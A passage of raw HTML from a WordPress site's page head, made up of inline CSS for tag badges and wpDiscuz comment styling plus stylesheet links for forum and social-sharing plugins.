background-color: #f3f3f3; }.bb-badge.post_tag-30933 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31062 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31181 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31224 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31225 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31226 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31253 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31254 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31561 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31582 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31583 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31701 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31702 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31703 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31704 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31717 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31872 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31873 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31874 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31876 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31877 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31878 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31879 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31919 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31920 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31921 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31923 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31924 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-31925 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32153 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32154 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32155 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32156 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32157 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32220 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32221 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32222 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32223 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32224 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32316 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32317 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32446 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32447 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32450 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32515 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32636 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32678 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32679 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32680 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32681 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32682 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32686 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32835 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32836 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32837 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32841 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32850 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32851 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32852 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-32853 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33030 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33040 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33041 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33118 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33138 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33139 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33140 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33141 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33490 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33491 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33492 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33493 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33497 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33498 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33499 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33662 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33763 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33775 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33776 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33797 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33798 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33841 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-33842 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34104 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34105 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34160 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34266 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34267 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34417 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34418 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34579 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34588 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34704 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34754 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34755 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34756 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34757 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34930 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34931 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34932 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-34933 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35090 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35091 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35092 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35096 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35097 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35098 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35099 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35101 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35102 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35103 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35104 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35105 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35108 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35110 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35111 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35112 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35128 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35129 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35130 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35131 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35132 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35133 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35151 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35152 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35272 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35273 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35274 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35284 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35285 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35286 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35361 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35362 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35430 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35431 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35432 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35433 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35476 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35489 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35621 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35630 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35631 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35676 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35731 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35732 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35733 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35734 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35736 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35737 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35897 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-35898 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36048 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36049 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36060 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36075 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36076 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36123 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36149 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36151 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36152 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36153 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36154 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36156 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36157 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36240 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36323 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36324 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36325 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36631 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36662 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36798 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36799 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36803 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36804 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36805 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36806 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36906 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36998 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-36999 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37000 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37002 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37022 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37023 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37212 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37356 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37357 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37358 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37359 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37363 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37365 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37582 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37583 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37584 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-37738 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38095 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38110 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38124 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38316 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38317 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38460 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38461 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38462 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38463 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38464 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38465 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38479 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38480 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38482 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38804 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38805 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-38836 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39204 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39206 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39324 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39325 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39497 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39498 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39499 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39500 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39501 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39504 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39505 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39512 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39684 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39685 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39705 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39706 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39707 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39781 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39783 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39788 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39792 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39797 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39799 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39838 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39839 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39861 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39872 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39873 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39890 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39891 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39910 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-39938 .circle { background-color: #f3f3f3; }
	
/*# sourceURL=boombox-primary-style-inline-css */
</style>
<link rel='stylesheet' id='wpforo-widgets-css' href='https://larevo.net/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://larevo.net/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://larevo.net/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://larevo.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.43' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-contest_gallery_user_since_v14 .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contest_gallery_user_since_v14 .wpd-comment-author, #wpdcom .wpd-blog-contest_gallery_user_since_v14 .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contest_gallery_user_since_v14 .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contest_gallery_user_since_v14 .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contest_gallery_user_since_v14 .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contest_gallery_user_since_v14 .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contest_gallery_user .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contest_gallery_user .wpd-comment-author, #wpdcom .wpd-blog-contest_gallery_user .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contest_gallery_user .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contest_gallery_user .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contest_gallery_user .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contest_gallery_user .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author, #wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author, #wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble 